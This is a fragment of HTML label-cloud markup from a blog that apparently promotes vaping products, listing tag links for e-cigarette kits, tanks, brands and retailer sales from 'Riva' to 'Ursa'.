<a dir='ltr' href='http://www.tellusual.com/search/label/Riva%20DNA250C%20Mod'>Riva DNA250C Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Sub-ohm%20Tank'>Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Tank'>Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rover%202%20Kit'>Rover 2 Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RTA'>RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20200S'>RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20Series'>RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200'>RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200S'>RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300'>RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300%20By%20Wismec'>RX300 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/s%20Kit'>s Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Saber%20III%20Kit'>Saber III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sakerz%20Sub%20Ohm%20Tank'>Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sale'>Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod'>Sense Orbit Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod%20Kit'>Sense Orbit Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SERI'>SERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shield%20Tank'>Shield Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Kit'>Shine Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Pod%20Kit'>Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SHORTED'>SHORTED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/should%20know'>should know</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20Kit'>SINUOUS RAVAGE230 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20mod'>SINUOUS RAVAGE230 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80'>SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80%20Kit'>SINUOUS V80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Six'>Six</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skill'>skill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skin'>skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SKY%20SOLO%20Plus'>SKY SOLO Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Slibox'>Slibox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/slimming%20plan'>slimming plan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant'>Smoant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon'>Smoant Charon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon%20Baby%20Plus%20Kit'>Smoant Charon Baby Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Naboo%20225W%20Kit'>Smoant Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Pasito%203%20Kit'>Smoant Pasito 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Veer%20Kit'>Smoant Veer Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK'>SMOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20%20Kit'>SMOK  Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Kit'>SMOK ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Pod%20Kit'>SMOK ACRO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Vape%20Kit'>SMOK ACRO Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airmate%20Pod%20Kit'>SMOK Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airpen%20Pod%20Kit'>SMOK Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi'>SMOK ARCO Digi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi%20Kit'>SMOK ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Arco%20E1%20Pod%20Kit'>SMOK Arco E1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Max%20Kit'>SMOK ARCO Max Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini'>SMOK Fetch Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit'>SMOK Fetch Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Pro%20Pod%20Kit'>SMOK Fetch Pro Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Kit'>SMOK Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%205%20Kit'>SMOK Nord 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20C%20Pod%20Kit'>SMOK Nord C Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20Pro%20Kit%EF%BC%8CSMOK%EF%BC%8C%20Nord%EF%BC%8C%20Pro%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>SMOK Nord Pro Kit&#65292;SMOK&#65292; Nord&#65292; Pro&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%205%20Kit'>SMOK NOVO 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%20Classy'>SMOK NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20ECO%20Kit'>SMOK Novo ECO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Kit'>SMOK Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Kit'>SMOK Novo X Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Mod%20Kit'>SMOK Novo X Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20System%20Kit'>SMOK Novo X Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Kit'>SMOK Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Mod%20Kit'>SMOK Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20RGC%20Coil'>SMOK RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TF-D%20SubTank'>SMOK TF-D SubTank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFOS%20Pod%20Kit'>SMOK TFOS Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFV18%20Tank'>SMOK TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Kit'>SMOK Vape Pen 22 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Starter%20Kit'>SMOK Vape Pen 22 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Vape%20Kit'>SMOK Vape Pen 22 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Kit'>SMOK X-Priv Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Mod'>SMOK X-Priv Plus Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1'>SMOKJOY OPS-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1%20Pod%20Kit'>SMOKJOY OPS-1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Kit'>SMPO Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Kit'>SMPO Yoofun Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Starter%20Kit'>SMPO Yoofun Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20System%20Kit'>SMPO Yoofun Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit'>SOLO ELF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD'>SOLO MINI 80W MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOMK%20NOVO'>SOMK NOVO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q%20Kit'>Sonder Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q2%20Kit'>Sonder Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Soucemore'>Soucemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Souecemore'>Souecemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourccemore%20Kit'>Sourccemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemeore'>sourcemeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemnore'>Sourcemnore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemoer'>Sourcemoer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemore'>sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%C2%A011th%C2%A0Anniversary%C2%A0Celebration'>Sourcemore&#160;11th&#160;Anniversary&#160;Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Labor%20Day%20Salee'>Sourcemore 2025 Labor Day Salee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Summer%20Sale'>Sourcemore 2025 Summer Sale</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Kit'>Sourcemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Weekly%20Deal'>Sourcemore Weekly Deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemre'>Sourcemre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourceore'>Sourceore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcewmore'>Sourcewmore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcmeore'>sourcmeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcrmore'>sourcrmore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/squonker%20mod'>squonker mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Stalker%20Kit'>Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/starter'>starter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit'>Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit.'>Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave'>Steam Crave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Classic%20MTL%20RTA'>Steam Crave Aromamizer Classic MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA'>Steam Crave Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA%20Atomizer'>Steam Crave Aromamizer Ragnar RDTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/stick%20m17'>stick m17</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sticker'>sticker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/suggestions'>suggestions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SUNVAPE%20Sunpipe%20H20%20Water%20Pipe%20Vaporizer%EF%BC%8CSUNVAPE%20%EF%BC%8CSunpipe%20H20%20Water%20Pipe%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>SUNVAPE Sunpipe H20 Water Pipe Vaporizer&#65292;SUNVAPE &#65292;Sunpipe H20 Water Pipe &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Air%20Mod%20Pod%20Kit%EF%BC%8CSuorin%20%EF%BC%8CAir%20Mod%20Pod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Suorin Air Mod Pod Kit&#65292;Suorin &#65292;Air Mod Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20SE%20Kit%20Flash%20Sale'>Suorin SE Kit Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Kit'>Suorin Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Mod%20Kit'>Suorin Shine Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Supro%20III%203'>Supro III 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini'>SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini%20Puremax%20Q%20Kit'>SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/T-priv%203%20Kit'>T-priv 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TALO%20X%20RDA'>TALO X RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank'>Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank%20Atomizer'>Tank Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tanks'>Tanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%20100'>Target 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%2080'>Target 80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tarot%20Baby'>Tarot Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren'>Tauren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Max'>Tauren Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Mech'>Tauren Mech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TC%20mod'>TC mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TechInnovation'>TechInnovation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla'>Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20%EF%BC%8CP20%20%EF%BC%8CPod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Tesla &#65292;P20 &#65292;Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20AEROLITE%20Pod'>Tesla AEROLITE Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit'>Tesla Falcons Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit%20with%20Pod%20One%20Atomizer'>Tesla Falcons Kit with Pod One Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Starter%20Kit'>Tesla Falcons Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20P20%20Pod%20Kit'>Tesla P20 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit%20with%20Tallica%20Mini%20Tank'>Tesla Poker 218 Kit with Tallica Mini Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit.'>Tesla Poker 218 Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20TC%20Kit'>Tesla Poker 218 TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Punk%20Pod%20Kit'>Tesla Punk Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Kit%20Tesla%20Tpod%20Pod%20System'>Tesla Tpod Kit Tesla Tpod Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20Kit'>Tesla Tpod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20System%20Kit'>Tesla Tpod Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20WYE%20II%20215W%20Box%20Mod'>Tesla WYE II 215W Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV12%20Tank'>TFV12 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV18%20Tank'>TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV8%20big%20baby%20tank'>TFV8 big baby tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TH-710%20Box%20Kit'>TH-710 Box Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC'>THC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Blaze%20RTA'>THC Blaze RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Max%20RDTA'>THC Tauren Max RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Mech%20Mod'>THC Tauren Mech Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20RTA'>THC Tauren RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Kit'>Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest'>Thelema Quest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest%20200W'>Thelema Quest 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20body'>thin body</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20faster'>thin faster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape'>Think Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge'>Think Vape ZETA  Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tiny%20size'>tiny size</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tomato'>Tomato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod'>Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TPOD%20Pod%20Vape%20Kit'>TPOD Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tralus'>Tralus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Troll%20X%20RTA'>Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tube'>Tube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tube%20mod'>tube mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Twister%2030W'>Twister 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos'>Typhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/typhos%20pod%20kit'>typhos pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20Pro'>Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE'>Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE%20Pod%20System%20Kit'>Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave'>Ukeri Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave%20Pod%20Kit'>Ukeri Brave Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Box%20Mod'>ULTRONER Alieno Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mechanical%20Mod'>ULTRONER Alieno Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mod'>ULTRONER Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20SEVO%2070W%20Mod'>ULTRONER Alieno SEVO 70W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UMS2%20Battery%20Charger'>UMS2 Battery Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UNI%20S%20Mod'>UNI S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Unione'>Unione</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Baby%203%20Pro%20Kit'>Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro'>Ursa Epoch Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro%20Kit'>Ursa Epoch Pro Kit</a>
</span>
